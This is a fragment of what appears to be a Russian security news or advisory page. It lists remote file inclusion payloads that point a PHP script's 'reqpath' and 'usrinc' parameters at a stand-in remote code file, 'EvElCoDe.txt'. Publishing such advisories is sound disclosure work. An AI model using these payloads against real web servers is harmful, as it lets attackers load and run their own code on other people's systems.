
reqpath=http://EvElCoDe.txt?
http://localhost/path/users/include/upload_ht.inc.php?
usrinc=http://EvElCoDe.txt?
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о
Пожалуйста, войдите, чтобы прокомментировать